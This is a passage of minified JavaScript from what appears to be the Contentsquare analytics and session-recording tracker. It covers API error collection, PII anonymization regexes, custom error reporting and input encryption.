csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),iA=["startDataCollection","data-collection:start"],rA=["data-collection:stop"],nA=(()=>{class s{constructor(t,e){this.ns=t,this.S=e}init(){this.S.register(iA,()=>{this.ns.startDataCollection()}),this.S.register(rA,()=>{this.ns.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},oA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.ls=i,this.tt=n,this.ir=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Ry?this.nC(u,d):this.oC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.aC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ir.stop())}oC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ir.start(Ri.Artificial)):this.L.renewSession(!1))}aC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===oo.Manual?!1:!nc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}nC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.cC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.tt.init();let i=t?Ri.Renewal:Ri.Natural;this.ir.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}cC(){return nc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),aA=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let n=this.lC(t,i);if(e){let o=this.hC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}hC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}lC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),cA=(()=>{class s extends dl{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.ad=i,this.cd=0,this.uC=new aA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Oy(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Oy(t){let e=this.uC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),lA=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Q=e,this._n=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this._n};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),hA=(()=>{class s{constructor(){this.dC=64e3,this.fC=5e3,this.pC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.gC=new TextEncoder)}jo(t){return this.gC.encode(t).byteLength}My(t,e,i){let n=0;t[e]&&(n+=this.jo(t[e]),n>this.Ny&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.jo(csJSON.stringify(t[i])),n>this.Ny&&(t[i]=s.truncatedObjectMarker))}mC(t){t.queryParameters&&this.jo(t.queryParameters)>this.pC&&(t.queryParameters=mt.ELLIPSIS)}yC(t){t.requestBody&&this.jo(t.requestBody)>this.dC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.fC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.mC(t),this.yC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),uA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),dA=(()=>{class s{constructor(){this.EC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.EC.has(t)}}return s})(),fA=(()=>{class s{constructor(){this.vC=64e3,this.SC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new dA}_C(t){return t.length<=this.vC}wC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}AC(t,e){return t&&this._C(t)&&this.wC(e)}Oc(t,e,i,n){let o=n==="request"?this.bC:this.TC;if(o!==void 0||this.AC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.bC=o:this.TC=o}catch{return}let c=uA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ai(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.SC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=n:(n=i(n),this.ot.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.ot.requestBodyAttributes[e.path]=n):(n=i(n),this.ot.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[n]=t.responseHeaders[n]:this.ot.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[n]=t.requestHeaders[n]:this.ot.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$r=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e){this.Nc=t,this.D=e}collectDataPoints(t,e){this.ot=new fA;let i=!1;if(this.Nc.collectionRules)for(let n of this.Nc.collectionRules)this.RC(n,t)&&this.CC(n,t)&&this.IC(n,t)&&(i=!0,this.PC(t,n,e));return i||(i=this.OC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[$r.CONTENTSQUARE,$r.CLICKTALE,$r.HEAP_API,$r.HEAP_ANALYTICS];return csArray.prototype.push.call(n,$r.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}RC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}CC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}IC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}OC(t){return t.statusCode>=400}PC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.ot.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Qr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),gA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var mA=20,yA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ld=t,this.St=e,this.Ti=i,this.Y=n,this.qs=o,this.L=c,this.Mc=[],this.Ui=0,this.rr=[]}initStates(){var t;this.Ou(),this.ys=$.now(),this.Mc=[],this.Ui=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(U(t)&&ai(e)&&kt(e)))throw new se(go[0]);let i=gA.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}Z(t){if(this.isStarted&&this.Ui<mA&&this.L.isSessionValid()){let e=this.MC(t);return csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}MC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.St.getRequestParameters())}Ji(){return $.now()-this.ys}To(){this.ld.send({errors:this.Mc}),this.Mc=[],this.Ui+=1}}return s})(),EA="custom-errors",vA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ti=t,this.E=e,this.St=i,this.S=n,this.vi=o,this.Bt=c,this.pt=u,this.qs=d,this.L=p}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${EA}`);this.Ws=new yA(t,this.St,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ut()}ut(){this.S.register(go,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),SA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,_A="$1$4CS_ANONYMIZED_NAME$3$6",wA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,AA="CS_ANONYMIZED_PHONE",bA=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Q)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._n(t),t!==e&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.DC(t),t!==i&&(rt.counters.redactedPII.count("phone"),rt.counters.redactedPII.count("phone-in-custom-error")),t}_n(t){return csString.prototype.replace.call(t,SA,_A)}DC(t){return csString.prototype.replace.call(t,wA,AA)}}return s})(),TA=20,RA="Custom Error:",CA="https://cserror.com/texterror.js",IA=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u){super(),this.Ys=t,this.dd=e,this.St=i,this.ye=n,this.vi=o,this.C=c,this.L=u,this.Dc=[],this.ji=0,this.rr=[]}initStates(){this.ys=$.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.St.getRequestParameters()),this.Dc=[],this.ji=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${RA} ${t}`,lineno:1,colno:1,filename:CA};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Z(t){if(this.isStarted&&this.ji<TA&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ji(){return $.now()-this.ys}To(){this.dd.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s.jt="JavaScriptErrorsService",s})(),PA="errors",OA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ys=t,this.ye=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.vi=u,this.C=d,this.Bt=p,this.L=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${PA}`);this.Xs=new IA(this.Ys,t,this.St,this.ye,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(go,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),NA=(()=>{class s extends dl{constructor(){super(),this.z=new td(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.kC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}xC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}LC(t){return!t||He(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}kC(t){return{errorType:"jsError",message:this.xC(t.message),filename:this.LC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),MA="CS_ANONYMIZED_VALUE",DA=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return U(t.message)&&(t.message=this.VC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}VC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${MA}'`)}}return s})();var Va;function kA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var xA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.mI,au),this.qy(s.yI,ou)}qy(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Vs(n))||tt.error(n,`${e}${i}`)})}}return s.yI="logSnippetError",s.mI="logImplementationSnippetError",s})();var LA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.jr=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.ao.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),VA="[data-cs-encrypt]",UA=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ue=e,this.qo=VA}getEncryptionSelectors(){return this.qo}setEncryptionSelectors(t,e=!0){let i=",";if(!kA(t)){if(e)throw new se(Jc[0]);return}let n=csString.prototype.split.call(this.qo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.qo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&pe.call(t,this.qo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&pe.call(e,this.qo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.EI=t}onUserIdentifierToEncrypt(t){this.vI=t}onApiErrorToEncrypt(t){this.SI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!te.isKeyImported())return this.yd(t);try{let e=await this.Yy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!te.isKeyImported()))try{let e=await this.Yy(t.userIdentifier);this._I(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.wI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.SI(t)}async wI(t){var e,i;if(!te.isKeyImported())throw new Error("Key not imported");let n=await te.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await te.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ue.compressSync(d,"base64");t[u]=(i=await te.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await te.encryptSecret(n.cryptoKey),t.initializationVector=Ga(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async Yy(t){let e=await te.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.EI(u),(i=this.j)===null||i===void 0||i.call(this,u)}_I(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.vI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),jA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ve=t,this.tt=e,this.Yt=i,this.gr=n,this.rn=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ve.startIdentifier(),(e=this.gr)===null||e===void 0||e.start(),(i=this.rn)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.ve.stopIdentifier(),(t=this.gr)===null||t===void 0||t.stop(),(e=this.rn)===null||e===void 0||e.stop()}}return s})(),HA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.re=i,this.Yt=n,this.Pn=o,this.ht=c,this.On=Fc(this.Pn)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.nt.shouldUseAnonymization();return e?G.isMaskedElement(t)||G.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Ls.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return G.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||es.isWhitelistedElement(t)||this.On.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),BA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return 